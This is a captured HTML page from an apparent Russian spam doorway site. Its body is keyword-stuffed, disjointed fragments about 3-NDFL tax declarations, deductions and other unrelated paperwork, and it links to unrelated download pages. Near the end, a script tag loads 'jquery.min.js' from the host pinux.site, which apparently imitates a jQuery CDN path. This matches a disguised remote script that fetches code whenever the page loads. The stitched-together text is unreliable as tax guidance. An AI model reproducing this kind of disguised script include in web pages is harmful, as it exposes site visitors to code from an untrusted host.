

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uphohmuphe.mehrsoft.com/mlg5dw-kak-napisat-zayavlenie-na-3-ndfl.html
body_size: 4284
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как написать заявление на 3 ндфл - uphohmuphe.mehrsoft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uphohmuphe.mehrsoft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как написать заявление на 3 ндфл</h2>
                            </header>
                            <p>Как написать заявление на стандартный вычет по НДФЛ на ребенка инвалида: документы, бланк и образец для заполнения. Заявление на отгул за ранее отработанное время. По Трудовому Кодексы, понятие «отгул» законодательно не утверждено. Как составить исковое заявление на расторжение брака через суд при наличии детей? Образец и бланк заявления на развод на нашем сайте. Заявление на распределение имущественного вычета Если у приобретенной недвижимости есть несколько собственников, то им необходимо определиться с тем, кто на какую сумму. Как правильно заполнить 3-НДФЛ при продаже квартиры за 2018 году для имущественного налогового вычета – скачать образец декларации. Инструкция по заполнению в 2019 году, если продавец владеет. Пошаговый алгоритм заполнения 3-НДФЛ при покупке квартиры – как заполнить декларацию на имущественный вычет за 2018 год. 
Мы все сталкиваемся с трудностями и стрессами на рабочем месте. Как все успеть. Как написать заявление на двойной налоговый вычет на ребенка матери-одиночке или отцу-одиночке? Правила написания и пример заявления на налоговый вычет Заявление на отпуск не имеет строгой формы, которой нужно придерживаться. И тем не менее, оно заслуживает особенного внимания со стороны работников 04/03/2006 · уведомить сотрудника, отобрать заявление, вернуть НДФЛ, написать в налоговую Заявление на возврат излишне перечисленного НДФЛ, если вы его уплатили. Заполняется заявление на распределение вычета только при первой подаче 3-НДФЛ в налоговую. Заявление о возврате НДФЛ за лечение: 2019. Особенности предоставления налогового вычета. Заявление от работника о выдаче ему справки 2-НДФЛ, образец такого заявления. Как правильно писать заявление на вычет по НДФЛ на ребенка инвалида – образец, сроки. Для удобства заполнения деклараций по налогу на доходы физических лиц 3-НДФЛ и 4-НДФЛ ФНС. 
уведомить сотрудника, отобрать заявление, вернуть НДФЛ, написать в налоговую Заявление. Список подтверждающих документов для подачи 3-НДФЛ в налоговую. Какой перечень нужен для. Содержание: Что нужно знать о форме 3-ндфл при продаже квартиры Нужно ли подавать. 
Подпишитесь на специальную бесплатную еженедельную рассылку, чтобы быть. Как и когда заполнять налоговую декларацию 3-НДФЛ за лечение зубов – образец заполнения. Декларация 3-НДФЛ необходима для получения налогового вычета за покупку недвижимости. Кто может получить налоговый вычет, сколько денег можно получить, как собрать деньги. Заполнение декларации 3-НДФЛ в Самаре, Случаи, когда декларация 3-НДФЛ обязательна. Помощь. 
Как заполнить 3 НДФЛ в программе Декларация: пошаговая инструкция. Как выглядит заявление на отказ от вычета на ребенка? Образец документа, актуальный Содержание1 Продали дом как заполнить 3 ндфл1.1 3-ндфл при продаже квартиры1.2 Подача 3-ндфл. 
Система Главбух — эксклюзивные рекомендации от специалистов министерств и ведомств. Новая декларация 3 НДФЛ за 2018 год утверждена приказом ФНС от 3 октября 2018 г. n ММВ-7-11/569@. При необходимости вернуть НДФЛ налогоплательщик должен заполнить заявление по спецформе. Если подарена квартира, всегда ли облагается налогами такая сделка? Какие основные. Зарплата - Практический журнал для бухгалтеров о расчете зарплаты. 
В 2019 году подайте в инспекцию корректировку по 6-НДФЛ, если в первоначальном отчете. Серия Бухгалтерских программ БухСофт - это программы для бухгалтерии малых и средних. Как сделать, чтобы ваш банк одобрил заявление. Ипотека относится к долгосрочным кредитам. НДФЛ является пошлиной, ее уплачивают граждане в государственный бюджет с собственного. Как супругам написать заявление о распределении долей имущественного налогового вычета. Как самостоятельно правильно скачать, установить, заполнить, проверить и сохранит 3-НДФЛ. Заявление в налоговую инспекцию пишут как гражданские лица, так и организации. Формат. 
Во время посещения ФНС Вам необходимо будет написать заявление по установленной форме. Нахожусь в отпуске по уходу за ребенком до 1,5 лет. 13 июля 2014 ребенку исполнится 1,5 года </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mlg5dw-itogovoe-testirovanie-2-klass-golub-skachat.html">Итоговое тестирование 2 класс голубь скачать</a></li>
                                <li><a href="mlg5dw-skachat-besplatno-pesnyu-ivan-vasilevich-menyaet-professiyu.html">Скачать бесплатно песню иван васильевич меняет профессию</a></li>
                                <li><a href="mlg5dw-skachat-emulyator-android-na-kompyuter-andy.html">Скачать эмулятор андроид на компьютер andy</a></li>
                                <li><a href="mlg5dw-telead.html">Телеад</a></li>
                                <li><a href="mlg5dw-gregori-devid-roberts-ten-gory-fb2-skachat.html">Грегори дэвид робертс тень горы fb2 скачать</a></li>
                                <li><a href="mlg5dw-naruto-shtorm-3-mody-skachat.html">Наруто шторм 3 моды скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать заявление на распределение имущественного вычета.</li>
<li>Как составить заявление о возврате НДФЛ за лечение</li>
<li>Заявление на выдачу справки 2-НДФЛ, образец.</li>
<li>Заявление на вычет на ребенка инвалида по НДФЛ: скачать.</li>
<li>Скачать программу декларация налоговый вычет 2019 3-НДФЛ.</li>
<li>Излишне удержан НДФЛ / КонсультантПлюс: Форумы.</li>
<li>Документы для подачи 3-НДФЛ в налоговую: для.</li>
<li>Как заполнить 3 ндфл если продал квартиру дешевле чем.</li>
<li>Бланк заявления для подачи 3-НДФЛ.</li>
<li>Декларация 3-НДФЛ за лечение зубов за 2018 год: образец.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-barbi-igra-skachat-torrent-tainstvennaya-progulka.html">Барби игра скачать торрент таинственная прогулка</a></li>
                                            <li><a href="mlg5dw-skachat-pesnyu-nasti-zadorozhnoy-budu-tebya-lyubit.html">Скачать песню насти задорожной буду тебя любить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-programma-dlya-podklyucheniya-androida-k-kompyuteru.html">Программа для подключения андроида к компьютеру</a></li>
                                            <li><a href="mlg5dw-collignon-mederic.html">Collignon mederic</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-skachat-drayver-dlya-skanera-epson-l210.html">Скачать драйвер для сканера эпсон l210</a></li>
                                            <li><a href="mlg5dw-ringtony-indiyskie.html">Рингтоны индийские</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mlg5dw-beremennost-ot-a-do-ya-skachat-knigu.html">Беременность от а до я скачать книгу</a></li>
                                            <li><a href="mlg5dw-gost-r-yayco.html">Гост р яйцо</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
